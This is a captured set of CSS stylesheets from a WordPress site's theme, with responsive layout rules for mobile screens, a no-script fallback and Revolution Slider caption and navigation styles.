#error404-left {margin:38px 0px 20px 0px; padding-left:130px;}
#error404-right {margin:35px 0px 60px 0px; padding-left:0px;}

.block-grid.two-up .shape {width: 322px; height: 353px;}
.block-grid.two-up .shape .overlay {width: 322px; height: 353px;}
.block-grid.two-up .shape .overlay.hexagon {background-size:322px 353px;}
.block-grid.two-up .shape .lightbox-item-overlay-content {background-size:322px 353px !important;}
.block-grid.two-up .shape .lightbox-item-overlay-content h6 {margin-top:32%;}

.block-grid.three-up .shape {width: 206px; height: 226px;}
.block-grid.three-up .shape .overlay {width: 206ppx; height: 226px;}
.block-grid.three-up .shape .overlay.hexagon {background-size:206px 226px;}
.block-grid.three-up .shape .lightbox-item-overlay-content {background-size:206px 226px !important;}
.block-grid.three-up .shape .lightbox-item-overlay-content h6 {margin-top:31%;}
.block-grid.three-up .shape .lightbox-item-overlay-content p {display:none;}

.block-grid.four-up .shape {width: 147px; height: 161px;}
.block-grid.four-up .shape .overlay {width: 147ppx; height: 161px;}
.block-grid.four-up .shape .overlay.hexagon {background-size:147px 161px;}
.block-grid.four-up .shape .lightbox-item-overlay-content {background-size:147px 161px !important;}
.block-grid.four-up .shape .lightbox-item-overlay-content h6 {margin-top:16%;}
.block-grid.four-up .shape .lightbox-item-overlay-content p {display:none;}
}

/* Mobile Landscape ----------- */
@media only screen and (min-width: 480px) and (max-width: 767px) {
.row {padding: 0 25px;}
.row .row {padding: 0px;}
#wrapper.boxed{width:100%;}

.wrap-box{
margin:0 -6% 0 -6% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -6% 0 -6% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

.newsletter-box{
padding:30px 10px 3px 10px;
}
.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:35% ;
}

.tinynav {
width:70%;
font-family:'Roboto', Helvetica, Arial;
font-size:12px;
text-transform:uppercase;
padding:10px;
margin:3.7% 0 0 9.6%;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
color:#888;
border:none;
outline:none;
display: inline-block;
-webkit-appearance:none !important;
-moz-appearance:none !important;
appearance:none !important;
cursor:pointer;
background:#f2f2f2 url(../images/resp_menu.gif)95% center no-repeat;
background-size: 18px 18px;
float:left;
}

#menu {display:none;}
#mainmenu-wrapper {width:85%;}
#slide-box {width:100%; left:0px;}
.promo-text {width:100%; padding-top:17px; padding-bottom:14px; margin-left:-9px; text-align:center; float:left;}
.promo-text i {display:none;}
.promo-text h3 {font-size:22px;}
.promo-button {
width:105%; 
margin-left:-18px; 
-webkit-border-radius: 0px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius: 0px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-radius: 0px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px; 
float: none; 
overflow:hidden;
}
.promo-button h3 {padding:14px 15px 15px 0px; display:inline-block; font-size:21px;}
.promo-button i {width:24px; height:24px; margin-left:10px; color:#7a8da1; font-size:9px; top:-2px;}

#slideshow-container {height:266px;}
#slideshow-container2 {height:215px;}
.tp-bullets {display:none !important;}
.featured-column {padding:46px 0px 33px 0px;}
.content-hide {display:none !important;}
.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:100% !important;
height:150px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:150px !important;
overflow:hidden !important;
}

.masorny_col .video-container-post{margin-bottom:0;}

#masorny .teaser-preview-box iframe {height:176px !important;}
#logo {left:5px;}
#top-socials ul  {right:7px;}
.special-note {width:56% !important;}

.list_carousel ul.client-carousel {margin-bottom:-25px;}
.list_carousel ul.client-carousel li {width:6.26%!important; height:70px!important;}
.list_carousel ul.client-carousel li img {top:-5px; position:relative;}
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:7.4%!important; margin-left:-5px;}
#pager-carousel2 {margin:-27px 0px 0px 0px;}
#pager-carousel {margin-top:30px;}
.prev {top:-37px;}
.next {top:-37px;}
.list_carousel ul#testi-carousel li .testi-text, .list_carousel ul#testi-carousel li .testi-name {width:100%; margin-left:-7px;}
.list_carousel ul#testi-carousel li .testi-text blockquote p {margin-left:-20px;}

.row .mobile-two {width:100% !important;}
.row .mobile-five {width:100% !important;}

.pfgallery .lightbox-item p{display:none;}
.pfgallery .lightbox-item p:last-child{display:block; top:0;}
.pfgallery .lightbox-item h6{font-size:11px;}

.block-grid.four-up > li {width: 100%;}
.block-grid-nomargin.four-up > li.bottom-fact {width:100% !important; float:left;}
.block-grid-nomargin.four-up > li.bottom-fact h1 {width:40% !important; margin-top:-4px !important; float:left; position:relative; left:-10px;}
.block-grid-nomargin.four-up > li.bottom-fact p {width:40% !important; float:left; position:relative; left:-10px;}
.block-grid-nomargin.four-up > li.bottom-fact.with-border {border-bottom:1px solid #d5d5d5; border-right:none; padding-bottom:30px !important; margin-bottom:14px !important;}

.pricing-grid.two-up, .pricing-grid.three-up, .pricing-grid.four-up { margin: 15px -10px; }
.pricing-grid.two-up > li {width: 97.9%; margin:15px 10px 48px 10px; padding:0; clear:both;}
.pricing-grid.three-up > li, .pricing-grid.four-up > li { width: 97.9%; margin:15px 10px; padding:0; clear:both; }
.pricing-grid.two-up > li.featured-plan, .pricing-grid.three-up > li.featured-plan, .pricing-grid.four-up > li.featured-plan {margin-top:31px;}
ul.pricing-payment li {width:24.6%; text-align:center;}

ul.icon-fact  {width:56%; float:right !important; position:relative; left:-15px;}
.block-grid-nomargin.three-up.mobile-style > li {width: 100%;}

.three .shape {width: 223px; height: 245px;}
.three .shape .overlay {width: 223px; height: 245px;}
.three .shape .overlay.hexagon {background-size:223px 245px;}
.three .shape .lightbox-item-overlay-content {background-size:223px 245px !important;}
.three .shape .lightbox-item-overlay-content h6 {margin-top:32%;}
.three .shape .lightbox-item-overlay-content p {display:none;}
.three.text-center .shape {margin:0 auto;}

#map {height:200px;}
.teaser-gallery-box .lightbox-item a.permalink {top: 0% !important; width:20px; height:20px; line-height:18px; font-size:12px;}
.teaser-gallery-box .lightbox-item a.preview {top: 0% !important; width:20px; height:20px; line-height:18px; font-size:12px;}
#newletterform input {width:37.6%;}
ul#twitter {width:100%;}
.nobr {display:none !important;}
.banner-pf {height:260px !important;}
.banner-pf ul li img {height:260px !important;}

#error404-left {margin:14px 0px 10px 0px; padding-left:28px;}
#error404-right {margin:15px 0px 60px 0px; padding-left:0px;}


article .banner-blog {height:210px !important;}
article .banner-blog ul li img {height:210px !important;}
article iframe {height:175px;}
.thumbs div { width:80px; height:80px; }
#comment ol li ol {margin-left:0px;}
.share-facebook {width:100%;}
.share-facebook iframe {margin-left:105px; margin-bottom:10px;}
.share-social {width:100%; padding-left:10px; margin-bottom:20px}
.share-social ul.social-list {text-align:center; float:none;}

.pffilterable li{margin-left:22% !important;}
.pffilterable.three-up li{margin-left:17% !important;}

}

/* Mobile Portrait ----------- */
@media only screen and (max-width: 479px) {
.row {padding: 0 10px;}
.row .row {padding: 0px;}
#wrapper.boxed{width:100%;}
.wrap-box{
margin:0 -4% 0 -4% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -4% 0 -4% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

.newsletter-box{
padding:30px 10px 10px 10px;
}
.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:30% ;
font-size:10px;
}

.tinynav {
width:80%;
font-family:'Roboto', Helvetica, Arial;
font-size:12px;
text-transform:uppercase;
padding:10px;
margin:15px 0 0 43px;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
color:#888;
border:none;
outline:none;
display: inline-block;
-webkit-appearance:none !important;
-moz-appearance:none !important;
appearance:none !important;
cursor:pointer;
background:#f2f2f2 url(../images/resp_menu.gif)95% center no-repeat;
background-size: 18px 18px;
float:left;
}

#menu {display:none;}
#mainmenu-wrapper {width:83%;}
#top-socials, #top-search {display:none;}
#slide-box {width:100%; left:0px;}
.promo-box {padding-left:23px;}
.promo-text {width:98%; padding-top:17px; padding-bottom:14px; margin-left:-9px; text-align:center; float:left;}
.promo-text i {display:none;}
.promo-text h3 {font-size:20px;}
.promo-button {
width:109.8888%; 
-webkit-border-radius: 0px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius: 0px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-radius: 0px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px; 
float: none !important; 
overflow:hidden;
margin-left:-23px;
}
.promo-button h3 {padding:14px 15px 15px 0px; display:inline-block; font-size:21px;}
.promo-button i {width:24px; height:24px; margin-left:7px; color:#7a8da1; font-size:9px; top:-2px;}

#slideshow-container {height:180px;}
#slideshow-container2 {height:170px;}
.tp-bullets {display:none !important;}
.featured-column {padding:46px 0px 33px 0px;}
.content-hide {display:none !important;}
.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:270px !important;
height:100px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:100px !important;
overflow:hidden !important;
}

.masorny_col .video-container-post{margin-bottom:0;}

#masorny .teaser-preview-box iframe {height:98px !important;}
#logo {left:65px;}
.special-note {width:100% !important;}
.special-note p {font-size:18px;}
.special-heading h3 {font-size:21px;}
.lightbox-item a.socialink {top: 30%;}

.list_carousel ul.client-carousel {margin-bottom:-25px;}
.list_carousel ul.client-carousel li {width:19%!important; height:76px!important;}
.list_carousel ul.client-carousel li img {top:-5px; position:relative;}
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:15%!important; height:330px !important; margin-left:-5px;}
#pager-carousel2 {margin:-27px 0px 20px 0px;}
#pager-carousel {margin-top:30px;}
.prev {top:-22px;}
.next {top:-22px;}
.list_carousel ul#testi-carousel {margin-left:-8px;}
.list_carousel ul#testi-carousel li .testi-text, .list_carousel ul#testi-carousel li .testi-name {width:100%; margin-left:-7px;}
.list_carousel ul#testi-carousel li .testi-text blockquote p {margin-left:-20px;}

.row .mobile-two {width:100% !important;}
.row .mobile-five {width:100% !important;}

.block-grid-nomargin.three-up > li, .block-grid-nomargin.four-up > li, .block-grid-nomargin.five-up > li { width: 100%; padding: 0px; margin-bottom: -16px;}

.idz-nav{border:0 !important;}
.idz-nav li a{border:solid 1px #ddd !important; border-width:1px 1px 0px 1px !important; margin:0 !important; line-height:44px !important}
.ui-tabs-active a {border-top:solid 1px #1abc9c !important; padding-top:0 !important; top:0 !important;}
.idz-nav {width:100% !important;}
.idz-tab-container{width:100% !important;}
.idz-tab:before{display:none;}
.idz-tab{margin:0 !important; clear:both; border:solid 1px #ddd !important; border-top:0px !important; padding:20px 28px 25px 28px !important;}
.idz-tabs .idz-nav {
	margin: 0 0 0px 0!important;
	width:100%;
	float:none;
	position:relative !important;
}
.idz-tabs .idz-nav li{float:none; border:0; height:44px !important}
.idz-tab-container{clear:both;}


.block-grid.two-up > li, .block-grid.three-up > li, .block-grid.four-up > li {width: 100%;}
.block-grid-nomargin.four-up > li.bottom-fact {width:100% !important; float:left;}
.block-grid-nomargin.four-up > li.bottom-fact h1 {width:100% !important; margin-top:-4px !important; float:left; position:relative; left:0px;}
.block-grid-nomargin.four-up > li.bottom-fact p {width:100% !important; float:left; position:relative; left:0px;}
.block-grid-nomargin.four-up > li.bottom-fact.with-border {border-bottom:1px solid #d5d5d5; border-right:none; padding-bottom:30px !important; margin-bottom:14px !important;}

.pricing-grid.two-up, .pricing-grid.three-up, .pricing-grid.four-up { margin: 15px -10px; }
.pricing-grid.two-up > li {width: 93.3%; margin:15px 10px 48px 10px; padding:0; clear:both;}
.pricing-grid.three-up > li, .pricing-grid.four-up > li { width: 93.3%; margin:15px 10px; padding:0; clear:both; }
.pricing-grid.two-up > li.featured-plan, .pricing-grid.three-up > li.featured-plan, .pricing-grid.four-up > li.featured-plan {margin-top:31px;}
ul.pricing-payment li {width:48.9%; text-align:center;}

ul.icon-fact  {width:80%; float:right !important; position:relative; left:-22px;}
.block-grid-nomargin.three-up.mobile-style > li {width: 100%;}

.three .shape {width: 223px; height: 245px;}
.three .shape .overlay {width: 223px; height: 245px;}
.three .shape .overlay.hexagon {background-size:223px 245px;}
.three .shape .lightbox-item-overlay-content {background-size:223px 245px !important;}
.three .shape .lightbox-item-overlay-content h6 {margin-top:32%;}
.three .shape .lightbox-item-overlay-content p {display:none;}
.three.text-center .shape {margin:0 auto;}

#map {height:200px;}
.teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {top: 1% !important;}
#newletterform input {width:100%;}
ul#twitter {width:100%;}
.nobr {display:none !important;}
.banner-pf {height:160px !important;}
.banner-pf ul li img {height:160px !important;}

#error404-left {margin:14px 0px 10px 0px; padding-left:0px;}
#error404-right {margin:15px 0px 30px 0px; padding-left:0px;}
#error404-left h1 {font-size:45px;}
#error404-left i {font-size:45px;}
#error404-left br {content:""; margin-left:4px;}

.block-grid.two-up .shape {width: 260px; height: 285px;}
.block-grid.two-up .shape .overlay {width: 260px; height: 285px;}
.block-grid.two-up .shape .overlay.hexagon {background-size:260px 285px;}
.block-grid.two-up .shape .lightbox-item-overlay-content {background-size:260px 285px !important;}
.block-grid.two-up .shape .lightbox-item-overlay-content h6 {margin-top:18%;}

.block-grid.three-up .shape {width: 260px; height: 285px;}
.block-grid.three-up .shape .overlay {width: 260ppx; height: 285px;}
.block-grid.three-up .shape .overlay.hexagon {background-size:260px 285px;}
.block-grid.three-up .shape .lightbox-item-overlay-content {background-size:260px 285px !important;}
.block-grid.three-up .shape .lightbox-item-overlay-content h6 {margin-top:18%;}

.block-grid.four-up .shape {width: 260px; height: 285px;}
.block-grid.four-up .shape .overlay {width: 260px; height: 285px;}
.block-grid.four-up .shape .overlay.hexagon {background-size:260px 285px;}
.block-grid.four-up .shape .lightbox-item-overlay-content {background-size:260px 285px !important;}
.block-grid.four-up .shape .lightbox-item-overlay-content h6 {margin-top:18%;}

article .banner-blog {height:160px !important;}
article .banner-blog ul li img {height:160px !important;}
article iframe {height:97px;}
.thumbs div { width:76px; height:76px; }
#comment ol li ol {margin-left:0px;}
.comment-text {margin-left:0px;}
.avatar {width:45px; height:45px; position:relative; margin-bottom:-19px; left:-20px;}
.avatar img {width:45px; height:45px;}
.share-facebook {display:none;}
.share-social {width:100%; padding-left:5px; margin-bottom:12px}
.share-social ul.social-list {text-align:center; float:none;}
.share-social ul.social-list li {margin-right:0px;}
.say-hello {left:149px;}

form#contactform label {width:29% !important;}
form#contactform input {width:59% !important;}
form#contactform textarea {width:71% !important;}
#commentform-wrap {width:95%;}

.testi-image {margin:0px 10px 25px 7px;}
.testi-container:before, .testi-container:after {margin-left:-22px;}
.big-heading {font-size:36px;}
table th, table td {font-size:11px; padding:8px 10px;}
.quote-box {margin-left:-33px;}
.sidebar-content, .widget-side-area{clear:both;}
}

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/noscript.css
body_size: -25
content:
/***** No Script Stylesheet *****/
#mainmenu li:hover ul{
display:block;		
}


#flickr-noscript{
display:block;
}

#flickr-noscript p{
width:80%;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
font-size:14px;
line-height:22px;
margin:42px auto 0px auto;
text-align:center;
}

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/revolution.css
body_size: 4057
content:
/*-----------------------------------------------------------------------------

	-	Revolution Slider 1.5.3 -

		Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



/*************************
	-	CAPTIONS	-
**************************/

.tp-hide-revslider,.tp-caption.tp-hidden-caption	{visibility:hidden !important; display:none !important;}

.tp-caption { z-index:1;}
.tp-caption.general_caption h1 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:42px;
			text-transform:uppercase;	
}
.tp-caption.general_caption h2 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:26px;
			font-weight:300;
			text-transform:uppercase;	
}
.tp-caption.general_caption h3 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:22px;
			font-weight:300;
			text-transform:uppercase;	
}
.tp-caption.general_caption h4 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:18px;
			font-weight:300;
			line-height:26px;	
}
.tp-caption.general_caption h5 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:16px;
			font-weight:300;
			line-height:24px;
}
.tp-caption.general_caption p {
			color:#fff;	
}

.btm-line {border-bottom:4px solid #fff; padding-bottom:12px;}
.blue-text {color:#34495e !important;}
.grey-text {text-transform:none !important; color:#899596 !important; text-shadow: 4px 4px 1px rgba(150, 150, 150, 0.2);}
.tp-caption.general_caption h1.handwrite {font-size:31px !important;}



.tp-caption.general_caption h1.border, .tp-caption.general_caption h2.border, .tp-caption.general_caption h3.border, .tp-caption.general_caption h4.border, .tp-caption.general_caption h5.border {
			border-top:4px solid #fff;
			border-bottom:4px solid #fff;
			padding:10px 0 13px 0;	
}
.tp-caption.general_caption h1.border2, .tp-caption.general_caption h2.border2, .tp-caption.general_caption h3.border2, .tp-caption.general_caption h4.border2, .tp-caption.general_caption h5.border2 {
			background-color:#fff;
			color:#727272;
			padding:10px 14px;
			-webkit-border-radius: 2px;
			-moz-border-radius: 2px;
			border-radius: 2px;
			-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);  
			-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1); 
			box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);
}
.tp-caption.general_caption h1.border3, .tp-caption.general_caption h2.border3, .tp-caption.general_caption h3.border3, .tp-caption.general_caption h4.border3, .tp-caption.general_caption h5.border3 {
			text-transform:none !important;
			background:rgba(0,0,0,0.5);
			background-color:#34495e\0/;
			color:#fff;
			padding:4px 14px 6px 14px;
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);  
			-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1); 
			box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);
}
.tp-caption.general_caption h3.lowercase, .tp-caption.general_caption h4.lowercase {
			color:#fff;
			text-transform:capitalize;
}

.tp-caption.general_caption p:nth-of-type(1n){line-height: 23px\9;}
.tp-caption.general_caption p{line-height: 23px\0/;}

.tp-caption.general_caption p.lead{
			font-size: 18px;
			line-height: 26px;
			color:#fff;
}

.tp-caption.general_caption p.lead-alt{
			padding:4px 16px 7px 14px;
			background-color:#1abc9c;
			color:#fff;
			margin-bottom: 20px;
			font-size: 18px;
			font-weight: 300;
			line-height: 26px;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
}
.tp-caption.general_caption p.lead-alt i{
			color:#fff;
			font-size:14px;
			margin-right:8px;
			position:relative;
			top:1px;
}
.tp-caption.heading_grey{
			box-shadow: 0px 4px 10px -5px #1e1e20;
			color: #fff;
			text-shadow: none;
			background: #3b3b3b;
		}
		
.tp-caption.heading_green{
			box-shadow: 0px 4px 10px -5px #1e1e20;
			color: #fff;
			text-shadow: none;
			background: #94ba65;
		}
		
.tp-caption.heading_transparent{
			background:url(../images/transparent_overlay.png) repeat;
			color: #fff;
		}

.tp-caption.heading_grey h1, .tp-caption.heading_green h1, .tp-caption.heading_transparent h1{padding: 17px 23px 6px 23px; color: #fff;}
.tp-caption.heading_grey h2, .tp-caption.heading_green h2, .tp-caption.heading_transparent h2{padding: 11px 20px 1px 20px; color: #fff;}
.tp-caption.heading_grey h3, .tp-caption.heading_green h3, .tp-caption.heading_transparent h3{padding: 5px 18px 0px 18px; margin-bottom:10px; color: #fff;}
.tp-caption.heading_grey h4, .tp-caption.heading_green h4, .tp-caption.heading_transparent h4, .tp-caption.heading_transparent p, .tp-caption.heading_green p, .tp-caption.heading_grey p{padding: 2px 16px 0px 16px; margin-bottom:5px; color: #fff;}

.tp-caption.text_slide p {
			position: absolute;
			font-size:14px;
			line-height:26px;
			text-shadow:1px 1px 1px rgba(0, 0, 0, 0.4);
			color:#fff;	
		}		
			
.tp-caption.video_box iframe {
			width : 480px;
			height : 270px;
			background:#333;
		}
	
.tp-caption.big-heading {
			font-size:54px;
			font-weight:300;
			font-style:italic;
			text-shadow: 3px 3px 1px rgba(0, 0, 0, 0.3);
			letter-spacing:-1px;
			color: #fff;
}

.tp-caption.big-heading2 {
			font-size:60px;
			font-weight:400;
			font-style:italic;
			text-transform:uppercase;
			text-shadow: 3px 3px 1px rgba(0, 0, 0, 0.3);
			letter-spacing:-1px;
			color: #fff;
}

.tp-caption.big-heading-overlay {
			font-size:38px;
			font-weight:300;
			font-style:italic;
			padding:23px 23px 0px 23px;
			text-shadow: 3px 3px 1px rgba(0, 0, 0, 0.3);
			letter-spacing:-1px;
			background:url(../images/transparent_overlay.png) repeat;
			color: #fff;
}
		
.tp-caption.big_orange{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 700;
			font-size: 36px;
			line-height: 36px;
			font-family: Arial;
			padding: 0px 4px;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			background-color:#fb7354;
			letter-spacing: -1.5px;
		}

.tp-caption.big_black{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 800;
			font-size: 36px;
			line-height: 36px;
			font-family: 'Open Sans', sans;
			padding: 0px 4px;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			background-color:#fff;
			letter-spacing: -1.5px;
		}

.tp-caption.medium_grey{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 700;
			font-size: 20px;
			line-height: 20px;
			font-family: Arial;
			padding: 2px 4px;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			background-color:#888;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}

.tp-caption.small_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 700;
			font-size: 14px;
			line-height: 20px;
			font-family: Arial;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}

.tp-caption.medium_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 300;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}

.tp-caption.large_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 800;
			font-size: 36px;
			line-height: 36px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}
.tp-caption.large_black_text{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 300;
			font-size: 42px;
			line-height: 42px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}

.tp-caption.very_large_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 800;
			font-size: 60px;
			line-height: 60px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
			letter-spacing: 0px;
		}
.tp-caption.very_large_black_text{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 800;
			font-size: 72px;
			line-height: 72px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}
.tp-caption.bold_red_text{
			position: absolute;
			color: #d31e00;
			text-shadow: none;
			font-weight: 800;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}
.tp-caption.bold_brown_text{
			position: absolute;
			color: #a04606;
			text-shadow: none;
			font-weight: 800;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}
    .tp-caption.bold_green_text{
			position: absolute;
			color: #5b9830;
			text-shadow: none;
			font-weight: 800;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}

.tp-caption.very_big_white{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 800;
			font-size: 36px;
			line-height: 36px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			padding: 3px 4px;
			padding-top: 1px;
			background-color:#7e8e96;
					}

.tp-caption.very_big_black{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 700;
			font-size: 60px;
			line-height: 60px;
			font-family: Arial;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			padding: 0px 4px;
			padding-top: 1px;
			background-color:#fff;
					}

.tp-caption.boxshadow{
		-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
		-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
		box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	}

.tp-caption.black{
		color: #000;
		text-shadow: none;
  font-weight: 300;
			font-size: 19px;
			line-height: 19px;
			font-family: 'Open Sans', sans;
	}

.tp-caption.noshadow {
		text-shadow: none;
	}

.tp-caption a {
	color: #ff7302; text-shadow: none;	-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
}

.tp-caption a:hover {
	color: #ffa902;
}


.tp_inner_padding	{	box-sizing:border-box;
						-webkit-box-sizing:border-box;
						-moz-box-sizing:border-box;
						max-height:none !important;	}
						
_::-ms-reveal, .caption a.button.small {padding:5px 15px !important;}
_::-ms-reveal, .caption a.button.medium {padding:12px 17px 11px 17px !important;}
_::-ms-reveal, .caption a.button.large {padding:15px 24px 16px 24px !important;}

.caption a.button.small:nth-of-type(1n) { padding:15px 15px\9; }
.caption a.button.medium:nth-of-type(1n) { padding:22px 17px 21px 17px\9; }
.caption a.button.large:nth-of-type(1n) { padding:25px 24px 26px 24px\9; }

@media \0screen {

.caption a.button.small { padding:15px 15px; }
.caption a.button.medium { padding:22px 17px 21px 17px; }
.caption a.button.large { padding:25px 24px 26px 24px; }
}


/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img			{ -webkit-transform: translateZ(0);
										  -webkit-backface-visibility: hidden;
										  -webkit-perspective: 1000;
									}


/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
*************************************************/
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;

}

.tp-simpleresponsive img	{	max-width:none;}



/******************************
	-	IE8 HACKS	-
*******************************/
.noFilterClass {
	filter:none !important;
}


/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow  {
		position:absolute;

		margin-left:auto;
		margin-right:auto;
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
	}

.tp-bannershadow.tp-shadow1 {	background:url(../images/assets/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {	background:url(../images/assets/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {	background:url(../images/assets/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}


/********************************
	-	FULLSCREEN VIDEO	-
*********************************/
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}

.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.tp-caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}

/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/

.tpclear		{	clear:both;}


.tp-bullets								{	z-index:999; position:absolute;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
												-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;
											}
